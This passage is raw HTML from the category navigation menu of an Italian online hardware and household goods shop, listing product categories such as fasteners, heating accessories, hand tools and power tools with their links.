add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar953"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/954-barre-filettate">BARRE FILETTATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2295-dadi-galletto">DADI GALLETTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2296-dadi-ciechi">DADI CIECHI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2297-pitoneria">PITONERIA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2297"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2297"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2298-ganci-tavolo">GANCI TAVOLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2299-occhioli-vite">OCCHIOLI VITE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2300-occhioli-dado">OCCHIOLI DADO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2301-rampini-vite">RAMPINI VITE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2469-ganci-finestra">GANCI FINESTRA</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/955-casalingo">CASALINGO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar955"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar955"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/956-articoli-vari">ARTICOLI VARI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar956"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar956"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/957-autodifesa">AUTODIFESA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/958-mobiletti">MOBILETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/959-sacchetti-nylon">SACCHETTI NYLON</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/960-scale-domestiche">SCALE DOMESTICHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/961-segatura">SEGATURA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/962-sgabelli">SGABELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/963-taniche-carburante">TANICHE CARBURANTE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/964-elettrodomestici">ELETTRODOMESTICI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar964"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar964"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/965-areatori">AREATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/966-aspirapolvere">ASPIRAPOLVERE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/967-fumisteria-e-riscaldamento">FUMISTERIA E RISCALDAMENTO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar967"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar967"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/968-accenditori-pulitori">ACCENDITORI-PULITORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/969-accessori-caminetti">ACCESSORI CAMINETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/970-aspiracenere">ASPIRACENERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/971-isolanti">ISOLANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/972-camini">CAMINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/973-cucine-legna">CUCINE LEGNA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/974-generatori-aria-calda">GENERATORI ARIA CALDA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/976-parafreddo">PARAFREDDO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/977-portine-camino">PORTINE CAMINO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/978-rampini-stufe">RAMPINI STUFE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/979-reggitubi-stufa">REGGITUBI STUFA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/980-riduzioni-aumenti-lamiera">RIDUZIONI-AUMENTI LAMIERA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/981-riduzioni-aumenti-smaltati">RIDUZIONI-AUMENTI SMALTATI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/982-scovoli">SCOVOLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/983-serrandole-e-chiavette">SERRANDOLE E CHIAVETTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/984-stucco-refrattario">STUCCO REFRATTARIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/987-stufe-gas">STUFE GAS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/988-tubi-acciaio">TUBI ACCIAIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/989-tubi-smaltati">TUBI SMALTATI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/990-tubi-pellet">TUBI PELLET</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/991-tubi-inox">TUBI INOX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/992-stufe-pellet">STUFE PELLET</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2283-collarini-fumo-ghisa">COLLARINI FUMO GHISA</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1052-utensileria-a-mano">UTENSILERIA A MANO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1052"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1052"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1053-marche-primarie-utensileria">MARCHE PRIMARIE UTENSILERIA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1053"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1053"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1054-beta">BETA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1055-knipex">KNIPEX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1056-stanley">STANLEY</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1057-usag">USAG</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1058-wiha">WIHA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1059-utensili-per-meccanica">UTENSILI PER MECCANICA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1059"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1059"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1060-cacciaviti">CACCIAVITI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1062-cacciaviti-orologiaio">CACCIAVITI OROLOGIAIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1063-chiavi-brugola-torx">CHIAVI BRUGOLA-TORX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1064-chiavi-bussola">CHIAVI BUSSOLA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1065-chiavi-filtri-olio">CHIAVI FILTRI OLIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1066-chiavi-croce">CHIAVI CROCE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1067-chiavi-pipa">CHIAVI PIPA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1068-chiavi-rullino">CHIAVI RULLINO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1069-chiavi-tubo">CHIAVI TUBO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1070-chiavi-combinate">CHIAVI COMBINATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1071-chiavi-fisse">CHIAVI FISSE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1072-chiavi-poligonali">CHIAVI POLIGONALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1073-chiavi-candele">CHIAVI CANDELE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1074-estrattori">ESTRATTORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1075-incudini">INCUDINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1076-manici-martelli-banco">MANICI MARTELLI BANCO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1077-martelli-tedesca">MARTELLI TEDESCA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1078-martelli-banco">MARTELLI BANCO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1079-mazzuole-gomma">MAZZUOLE GOMMA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1080-mazzuole-plastica">MAZZUOLE PLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1081-morse-banco">MORSE BANCO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1082-morse-trapani">MORSE TRAPANI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1083-pinze-grip">PINZE GRIP</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1084-pinze-poligrip">PINZE POLIGRIP</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1085-pinze-universali">PINZE UNIVERSALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1086-pinze-elettronica">PINZE ELETTRONICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1087-squadre-meccanico">SQUADRE MECCANICO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2232-cacciaviti-cercafase">CACCIAVITI CERCAFASE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1088-utensili-per-taglio-metallo">UTENSILI PER TAGLIO METALLO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1088"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1088"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1089-cesoie-lamiera">CESOIE LAMIERA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1090-seghetti-lame">SEGHETTI - LAME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1091-lime">LIME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1092-manici-lime">MANICI LIME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1093-maschi-e-filiere-ma">MASCHI E FILIERE MA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1094-seghetti">SEGHETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1095-tagliabulloni">TAGLIABULLONI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1096-tronchesi">TRONCHESI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1097-utensili-per-falegname">UTENSILI PER FALEGNAME</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1097"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1097"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1098-martelli-falegname">MARTELLI FALEGNAME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1099-morsetti-c">MORSETTI C</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1100-morsetti-cornici">MORSETTI CORNICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1101-pialletti">PIALLETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1102-raspe">RASPE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1103-scalpelli-legno">SCALPELLI LEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1104-sgorbie-legno">SGORBIE LEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1105-squadre-falegname">SQUADRE FALEGNAME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1106-strettoi-falegname">STRETTOI FALEGNAME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1107-tagliacornici">TAGLIACORNICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1108-trivellini">TRIVELLINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2205-morsetti-pinza">MORSETTI PINZA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2233-raschietti-falegname">RASCHIETTI FALEGNAME</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1109-altri-utensili">ALTRI UTENSILI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1109"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1109"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1110-accessori-auto">ACCESSORI AUTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1111-accessori-biciclette">ACCESSORI BICICLETTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1112-coltelli-vari-e-lame">COLTELLI VARI e LAME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1113-forbici">FORBICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1114-fustelle">FUSTELLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1115-seghe-macellaio-lame">SEGHE MACELLAIO - LAME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1116-levachiodi-casse">LEVACHIODI CASSE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1117-calamite">CALAMITE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1118-morsetti-traforo">MORSETTI TRAFORO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1119-pale-carbone">PALE CARBONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1120-pale-neve">PALE NEVE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1121-palette-carbone">PALETTE CARBONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1122-pinze-fustella">PINZE FUSTELLA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1123-pinze-occhiellatrici">PINZE OCCHIELLATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1124-pinze-capicorda">PINZE CAPICORDA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1125-pinze-rifiuti">PINZE RIFIUTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1126-pinze-spelafili">PINZE SPELAFILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1127-pompe-cicli">POMPE CICLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1128-punzoni-lettere-numeri">PUNZONI LETTERE-NUMERI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1129-raschietti">RASCHIETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1130-seghe-macellaio">SEGHE MACELLAIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1131-spazzole-ferro-manuali">SPAZZOLE FERRO MANUALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1132-specchi">SPECCHI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1133-tagliavetri">TAGLIAVETRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1134-tenaglie-cementista">TENAGLIE CEMENTISTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1135-traforo">TRAFORO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2234-chiavi-bombole-gas">CHIAVI BOMBOLE GAS</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1136-fissaggio-ed-imballaggio">FISSAGGIO ED IMBALLAGGIO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1136"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1136"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1137-cinghie">CINGHIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1138-corde-elastiche">CORDE ELASTICHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1139-corde-trecciate-e-accessori">CORDE TRECCIATE E ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1140-fascette-nylon">FASCETTE NYLON</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1141-fissatrici-e-accessori">FISSATRICI e ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1142-nastri-sollevamento">NASTRI SOLLEVAMENTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1143-pinze-e-ganci-rete">PINZE E GANCI RETE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1144-piombini-imballo">PIOMBINI IMBALLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1145-reggette">REGGETTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1146-rivettatrici">RIVETTATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1147-rivetti-a-strappo">RIVETTI A STRAPPO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1148-velcro">VELCRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1149-foglia-politene-imballo">FOGLIA POLITENE IMBALLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2285-corde-imballo">CORDE IMBALLO</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1150-sollevamento-e-trasporto">SOLLEVAMENTO E TRASPORTO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1150"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1150"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1151-carrelli">CARRELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1152-cavalletti-auto">CAVALLETTI AUTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1153-cricchi">CRICCHI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1154-paranchi">PARANCHI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1155-strumenti-di-misura">STRUMENTI DI MISURA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1155"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1155"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1156-bilance">BILANCE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1157-calibri">CALIBRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1158-flessometri">FLESSOMETRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1159-rotelle-metriche">ROTELLE METRICHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2235-metri">METRI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1161-abrasivi">ABRASIVI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1161"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1161"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1162-carta-abrasiva">CARTA ABRASIVA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1163-carta-vetrata">CARTA VETRATA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1164-tela-smeriglio">TELA SMERIGLIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2236-carta-seppia">CARTA SEPPIA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1165-prodotti-vari">PRODOTTI VARI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1165"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1165"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1166-banchi-lavoro">BANCHI LAVORO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1167-borse-idraulico">BORSE IDRAULICO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1168-cassette-metano">CASSETTE METANO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1169-cassette-portautensili">CASSETTE PORTAUTENSILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1170-cassettiere-e-contenitori">CASSETTIERE E CONTENITORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1171-cavalletti">CAVALLETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1172-pannelli-forati-expo">PANNELLI FORATI - EXPO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1173-valigette-utensili">VALIGETTE UTENSILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1174-valigette-elettricisti">VALIGETTE ELETTRICISTI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1175-utensileria-elettrica">UTENSILERIA ELETTRICA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1175"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1175"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1176-elettroutensili-portatili">ELETTROUTENSILI PORTATILI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1176"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1176"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1177-aeg-elettroutensili">AEG ELETTROUTENSILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1178-makita-elettroutensili">MAKITA ELETTROUTENSILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1179-elettroutensili-defort">ELETTROUTENSILI DEFORT</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1180-bosch-elettroutensili">BOSCH ELETTROUTENSILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1181-elettroutensili-excel">ELETTROUTENSILI EXCEL</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1182-pistole-termoincollanti">PISTOLE TERMOINCOLLANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1183-pirografi">PIROGRAFI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1184-pialle">PIALLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1185-termosoffiatori">TERMOSOFFIATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1186-levigatrici-orbitali">LEVIGATRICI ORBITALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1187-tagliapolistirolo">TAGLIAPOLISTIROLO</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1188-elettroutensili-statici">ELETTROUTENSILI STATICI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1188"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1188"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1189-affilatrici">AFFILATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1190-caricabatterie-e-accessori">CARICABATTERIE E ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" 